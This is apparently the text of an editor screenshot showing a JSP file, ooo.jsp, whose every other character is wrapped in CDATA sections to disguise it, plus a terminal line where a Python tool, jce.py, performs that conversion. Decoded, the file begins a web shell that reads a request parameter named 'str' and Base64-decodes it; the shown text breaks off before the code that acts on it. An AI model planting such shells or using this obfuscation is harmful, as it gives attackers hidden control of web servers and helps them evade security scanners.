 dict.txt jce.py ooo.jsp launch.json
ooo.jsp > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ? > ?
1 <![CDATA[<]]>j<![CDATA[s]]>p<![CDATA[:]]>r<![CDATA[o]]>o<![CDATA[t]]> <![CDATA[x]]>m<![CDATA[l]]>n<![CDATA[s]]>:<![CDATA[j]]>s<![CDATA
[p]]>=<![CDATA["]]>h<![CDATA[t]]>t<![CDATA[p]]>:<![CDATA[/]]>/<![CDATA[j]]>a<![CDATA[v]]>a<![CDATA[.]]>s<![CDATA[u]]>n<![CDATA[.]]>c<!
[CDATA[o]]>m<![CDATA[/]]>J<![CDATA[S]]>P<![CDATA[/]]>P<![CDATA[a]]>g<![CDATA[e]]>"<![CDATA[ ]]>x<![CDATA[m]]>l<![CDATA[n]]>s<![CDATA
[=]]>"<![CDATA[h]]>t<![CDATA[t]]>p<![CDATA[:]]>/<![CDATA[/]]>w<![CDATA[w]]>w<![CDATA[.]]>w<![CDATA[3]]>.<![CDATA[o]]>r<![CDATA[g]]>/<!
[CDATA[1]]>9<![CDATA[9]]>9<![CDATA[/]]>x<![CDATA[h]]>t<![CDATA[m]]>l<![CDATA["]]> <![CDATA[x]]>m<![CDATA[l]]>n<![CDATA[s]]>:<![CDATA
[c]]>=<![CDATA["]]>h<![CDATA[t]]>t<![CDATA[p]]>:<![CDATA[/]]>/<![CDATA[j]]>a<![CDATA[v]]>a<![CDATA[.]]>s<![CDATA[u]]>n<![CDATA[.]]>c<!
[CDATA[o]]>m<![CDATA[/]]>j<![CDATA[s]]>p<![CDATA[/]]>j<![CDATA[s]]>t<![CDATA[l]]>/<![CDATA[c]]>o<![CDATA[r]]>e<![CDATA["]]> <![CDATA
[v]]>e<![CDATA[r]]>s<![CDATA[i]]>o<![CDATA[n]]>=<![CDATA["]]>2<![CDATA[.]]>0<![CDATA["]]>><![CDATA[
2 ]]><<![CDATA[j]]>s<![CDATA[p]]>:<![CDATA[d]]>i<![CDATA[r]]>e<![CDATA[c]]>t<![CDATA[i]]>v<![CDATA[e]]>.<![CDATA[p]]>a<![CDATA[g]]>e<!
[CDATA[ ]]>c<![CDATA[o]]>n<![CDATA[t]]>e<![CDATA[n]]>t<![CDATA[T]]>y<![CDATA[p]]>e<![CDATA[=]]>"<![CDATA[t]]>e<![CDATA[x]]>t<![CDATA[/
]]>h<![CDATA[t]]>m<![CDATA[l]]>;<![CDATA[c]]>h<![CDATA[a]]>r<![CDATA[s]]>e<![CDATA[t]]>=<![CDATA[U]]>T<![CDATA[F]]>-<![CDATA[8]]>"<!
[CDATA[ ]]>p<![CDATA[a]]>g<![CDATA[e]]>E<![CDATA[n]]>c<![CDATA[o]]>d<![CDATA[i]]>n<![CDATA[g]]>=<![CDATA["]]>U<![CDATA[T]]>F<![CDATA
[-]]>8<![CDATA["]]>/<![CDATA[>]]>
3 <![CDATA[<]]>j<![CDATA[s]]>p<![CDATA[:]]>d<![CDATA[i]]>r<![CDATA[e]]>c<![CDATA[t]]>i<![CDATA[v]]>e<![CDATA[.]]>p<![CDATA[a]]>g<![CDATA
[e]]> <![CDATA[i]]>m<![CDATA[p]]>o<![CDATA[r]]>t<![CDATA[=]]>"<![CDATA[j]]>a<![CDATA[v]]>a<![CDATA[.]]>u<![CDATA[t]]>i<![CDATA[l]]>.<!
[CDATA[*]]>"<![CDATA[/]]>><![CDATA[
4 ]]><<![CDATA[j]]>s<![CDATA[p]]>:<![CDATA[d]]>i<![CDATA[r]]>e<![CDATA[c]]>t<![CDATA[i]]>v<![CDATA[e]]>.<![CDATA[p]]>a<![CDATA[g]]>e<!
[CDATA[ ]]>i<![CDATA[m]]>p<![CDATA[o]]>r<![CDATA[t]]>=<![CDATA["]]>j<![CDATA[a]]>v<![CDATA[a]]>.<![CDATA[i]]>o<![CDATA[.]]>*<![CDATA
["]]>/<![CDATA[>]]>
5 <![CDATA[<]]>j<![CDATA[s]]>p<![CDATA[:]]>d<![CDATA[i]]>r<![CDATA[e]]>c<![CDATA[t]]>i<![CDATA[v]]>e<![CDATA[.]]>p<![CDATA[a]]>g<![CDATA
[e]]> <![CDATA[i]]>m<![CDATA[p]]>o<![CDATA[r]]>t<![CDATA[=]]>"<![CDATA[s]]>u<![CDATA[n]]>.<![CDATA[m]]>i<![CDATA[s]]>c<![CDATA[.]]>B<!
[CDATA[A]]>S<![CDATA[E]]>6<![CDATA[4]]>D<![CDATA[e]]>c<![CDATA[o]]>d<![CDATA[e]]>r<![CDATA["]]>/<![CDATA[>]]>
6 <![CDATA[<]]>j<![CDATA[s]]>p<![CDATA[:]]>s<![CDATA[c]]>r<![CDATA[i]]>p<![CDATA[t]]>l<![CDATA[e]]>t<![CDATA[>]]>
7 <![CDATA[ ]]> <![CDATA[ ]]> <![CDATA[S]]>t<![CDATA[r]]>i<![CDATA[n]]>g<![CDATA[ ]]>t<![CDATA[m]]>p<![CDATA[ ]]>=<![CDATA[ ]]>p<![CDATA
[a]]>g<![CDATA[e]]>C<![CDATA[o]]>n<![CDATA[t]]>e<![CDATA[x]]>t<![CDATA[.]]>g<![CDATA[e]]>t<![CDATA[R]]>e<![CDATA[q]]>u<![CDATA[e]]>s<!
[CDATA[t]]>(<![CDATA[)]]>.<![CDATA[g]]>e<![CDATA[t]]>P<![CDATA[a]]>r<![CDATA[a]]>m<![CDATA[e]]>t<![CDATA[e]]>r<![CDATA[(]]>"<![CDATA
[s]]>t<![CDATA[r]]>"<![CDATA[)]]>;<![CDATA[
8 ]]> <![CDATA[ ]]> <![CDATA[ ]]>i<![CDATA[f]]> <![CDATA[(]]>t<![CDATA[m]]>p<![CDATA[ ]]>!<![CDATA[=]]> <![CDATA[n]]>u<![CDATA[l]]>l<!
[CDATA[&]]>&<![CDATA[!]]>"<![CDATA["]]>.<![CDATA[e]]>q<![CDATA[u]]>a<![CDATA[l]]>s<![CDATA[(]]>t<![CDATA[m]]>p<![CDATA[)]]>)<![CDATA[
]]>{<![CDATA[
9 ]]> <![CDATA[ ]]> <![CDATA[ ]]>t<![CDATA[r]]>y<![CDATA[{]]>
10 <![CDATA[ ]]> <![CDATA[ ]]> <![CDATA[ ]]> <![CDATA[ ]]> <![CDATA[S]]>t<![CDATA[r]]>i<![CDATA[n]]>g<![CDATA[ ]]>s<![CDATA[t]]>r<![CDATA
[ ]]>=<![CDATA[ ]]>n<![CDATA[e]]>w<![CDATA[ ]]>S<![CDATA[t]]>r<![CDATA[i]]>n<![CDATA[g]]>(<![CDATA[(]]>n<![CDATA[e]]>w<![CDATA[ ]]>B<!
[CDATA[A]]>S<![CDATA[E]]>6<![CDATA[4]]>D<![CDATA[e]]>c<![CDATA[o]]>d<![CDATA[e]]>r<![CDATA[(]]>)<![CDATA[)]]>.<![CDATA[d]]>e<![CDATA
问题 输出 调试控制台 终端 1: Python
➜ demo /usr/local/bin/python3 /Users/ch1ng/Workspaces/Python/demo/jce.py -i dict.txt -o ooo.jsp -t cdata
Convert To CDATA Success !
➜ demo